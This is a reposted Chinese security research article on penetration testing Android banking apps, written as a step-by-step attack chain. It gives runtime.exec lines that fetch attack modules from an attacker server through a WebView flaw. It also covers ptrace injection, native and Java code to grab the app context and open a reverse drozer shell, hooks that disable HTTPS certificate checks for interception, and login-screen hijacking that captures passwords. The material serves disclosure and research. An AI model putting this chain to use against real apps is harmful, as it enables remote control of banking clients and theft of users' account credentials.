本文主要是介绍web scan360cn.html,360捉虫猎手银行APP安全性渗透测试报告,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

360捉虫猎手银行APP安全性渗透测试报告

2014-12-29 14:00:28

阅读:0次

作者:@flankerskyhttp://weibo.com/u/2785474842

转载请说明出处: http://appscan.360.cn

前段时间调研了各大银行的android版客户端,发现绝大多数客户端都存高危漏洞,并验证了漏洞的危害性,在无root权限的条件下实现了对银行客户端进行远程控制,获取账号密码等重要信息。

一、利用webview漏洞远程植入木马



下面这张图是某银行的“基金咨询”页面存在的webview漏洞:

通过该漏洞给银行APP植入drozer的native agent - weasel,weasel的Hexvalue大概为150k,没有做分割可以直接写入。

利用weasel可以去下载所需的其它攻击模块:

runtime.exec(['/system/bin/sh','-c',weaselPath+''+serverip+' 80 get inject']).waitFor();

runtime.exec(['/system/bin/sh','-c',weaselPath +' '+serverip+' 80 get libhello.so']).waitFor();

runtime.exec(['/system/bin/sh','-c',weaselPath +' '+serverip+' 80 get agent.jar']).waitFor();

runtime.exec(['/system/bin/sh','-c',weaselPath +' '+serverip+' 80 get drozer.config']).waitFor();

runtime.exec(['/system/bin/sh','-c',weaselPath +' '+serverip+' 80 get libsslkiller.so']).waitFor();

runtime.exec(['/system/bin/sh','-c',weaselPath +' '+serverip+' 80 get sslkiller.dex']).waitFor();

由于需要方便测试整体安全性,我的测试环境设置了app debug权限,允许父子进程互相注入而不需要root权限。

可以直接使用inject模块进行ptrace注入进行攻击模块的测试:runtime.exec(['/system/bin/sh','-c',injectpath+''+pid.toString()+' '+injectlibpath]).waitFor();

二、获取进程的applicationcontext,进行远程控制

注入成功之后要做的就是获取到application context,然后做反向连接,拿到shell。

Android中的context可以做很多操作,比如加载访问资源等,拥有了app的application context就相当于继承了这个app的所有的权限。但获取application context也是件麻烦的事情,方法是在native层先获取到system context,然后利用createPackageContext再获取到app的application context。

但是代码中也存在两个问题:

第一个问题,POC是假定用System.load来加载该native代码,所以入口处传入了一个虚拟机的实例,但是在注入的情况下是没法获取到虚拟机的实例的,也就没法获取JNIEnv来进行反射调用;

利用 android::AndroidRuntime::getJavaVM();可以获取到一个虚拟机实例。

第二个问题是后来在进行activity钓鱼时发现的一个bug,看一下mwr是怎么获取到system context的,代码如下:

theClass =(*env)->FindClass(env,"android/app/ActivityThread");

method=(*env)->GetStaticMethodID(env,theClass,"systemMain","()Landroid/app/ActivityThread;");

activityThread = (*env)->CallStaticObjectMethod(env,theClass,method);

theClass =(*env)->FindClass(env,"android/app/ContextImpl");

method=(*env)->GetStaticMethodID(env,theClass,"createSystemContext","(Landroid/app/ActivityThread;)Landroid/app/ContextImpl;");

context = (*env)->CallStaticObjectMethod(env,theClass,method,activityThread);

其中有问题的是获取activityThread的过程,调用的是systemMain方法,查一下systemMain源码:public staticActivityThreadsystemMain() {

HardwareRenderer.disable(true);

ActivityThreadthread = new ActivityThread();

thread.attach(true);

returnthread;

}

代码除了创建一个ActivityThread实例外,还做了一个attach操作,这个操作是否破坏了原先的ActivityThread或者影响了对当前activity的调度等,由于时间仓促,所以没有继续深究。但是如果这样调用,注入成功后进行activity切换的时候会出现crash的情况。所以,试着换了个写法:theClass =env->FindClass("android/app/ActivityThread");

method =env->GetMethodID(theClass, "", "()V");

activityThread =env->NewObject( (jclass)theClass, method);

直接这样生成ActivityThread实例,并不会对后面调用createSystemContext产生影响。

在native层获取到system context后,利用system context调用ClassLoader加载agent.jar,agent.jar是drozer的一个子项目, 加载agent.jar时将system context传入,在java层调用createPackageContext如下:public Agent(String host, intport ,String package_name, Context context) {

if(context != null) {

try{

Agent.context= context.createPackageContext(package_name,Context.CONTEXT_IGNORE_SECURITY);

}catch (NameNotFoundException e) {

//TODO Auto-generated catch block

e.printStackTrace();

}

}

Stringlibpath ="/data/data/"+package_name+"/files/libsslkiller.so";

System.load(libpath);

this.device_info= new DeviceInfo(

this.getUID(),

android.os.Build.MANUFACTURER,

android.os.Build.MODEL,

android.os.Build.VERSION.RELEASE);

this.endpoint= new Endpoint(

1,

"drozerServer",

host,

port,

false,

"",

"",

"",

true);

}



接着会根据host port参数去连接drozer server,实现drozer shell的反弹。在drozer shell中运行permissions就可看是否获取到了所注入进程的权限,效果如下:

三、通过hook绕过对https证书的验证,截获https通信内容

获取到drozer的shell之后,就可以利用drozer的框架,编写模块来进行一些操作,比如hook证书验证的一些函数,截获https通信内容。

hook证书校验的函数参考了Android-SSL-TrustKiller项目https://github.com/iSECPartners/Android-SSL-TrustKiller

该项目是在substrate框架上的hook模块,通过hook几个函数绕过客户端对https证书的验证,相当于信任所有证书,从而通过中间人攻击可以截获https通信内容。

但该项目是基于substrate的,substrate是不开源的,所以在ddi的框架上对其进行了重新实现。

主要的代码如下:dalvik_hook_setup(&sb1,"Ljavax/net/ssl/TrustManagerFactory;", "getTrustManagers", "()[Ljavax/net/ssl/TrustManager;",1, sb1_getTrustManagers);

dalvik_hook(&d,&sb1);

dalvik_hook_setup(&sb2,"Ljavax/net/ssl/HttpsURLConnection;", "setSSLSocketFactory", "(Ljavax/net/ssl/SSLSocketFactory;)V",2, sb2_setSSLSocketFactory);

dalvik_hook(&d,&sb2);

dalvik_hook_setup(&sb3,"Ljavax/net/ssl/SSLContext;", "init", "([Ljavax/net/ssl/KeyManager;[Ljavax/net/ssl/TrustManager;Ljava/security/SecureRandom;)V",4, sb3_SSLContextinit);

dalvik_hook(&d,&sb3);

dalvik_hook_setup(&sb4,"Lorg/apache/http/conn/ssl/SSLSocketFactory;", "setHostnameVerifier", "(Lorg/apache/http/conn/ssl/X509HostnameVerifier;)V",2, sb4_setHostnameVerifier);

dalvik_hook(&d,&sb4);

dalvik_hook_setup(&sb5,"Lorg/apache/http/conn/ssl/SSLSocketFactory;", "isSecure", "(Ljava/net/Socket;)Z",2, sb5_isSecure);

dalvik_hook(&d,&sb5);

dalvik_hook_setup(&sb6,"Ljavax/net/ssl/HttpsURLConnection;", "setDefaultHostnameVerifier", "(Ljavax/net/ssl/HostnameVerifier;)V",2, sb6_setDefaultHostnameVerifier);

dalvik_hook(&d,&sb6);

但是还有一个问题,上述hook时需要加载一个java类,所以需要用到动态加载dex的函数,ddi本身提供了一些列函数,如dexstuff_loaddex等,但是正如其文档中描述的需要执行命令chmod 777 /data/dalvik-cache/,因为需要往该目录写入缓存,但是普通权限是无法执行上述操作的;所以,不能直接用ddi的dex解析函数,需要用反射调用java代码的方式来加载dex。最终截获https的通信内容如下:

四、activity钓鱼

activity劫持常见的做法是,在后台实时监测前台窗口的运行,如果发现前台是一个银行的登录界面,就启动仿冒的activity来覆盖正常的activity。具体的实施方法主要有两种:

一是监控logcat中ActivityManagerService中打印的activity切换时的log信息,但在较新的系统上,应用程序不再有监控logcat的权限,所以这种方法部分失效了;



另一种方法就是申请android.permission.GET_TASKS权限,可以获取前台界面名称。但既然已经注入到了当前进程,所以采用了hook的方法来进行activity的劫持,方法是通过反射替换了ActivityThread中的对象mInstrumentation,在自实现的Instrumentation对象中,hook activity的OnResume方法,在activity中查找到EditText,Button等,保存其旧的回调函数,修改其回调函数,劫持用户输入的密码。

编写drozer的模块,加载本地的apk文件到设备端进行hook,最终activity劫持的演示效果如下图:

这篇关于web scan360cn.html,360捉虫猎手银行APP安全性渗透测试报告的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!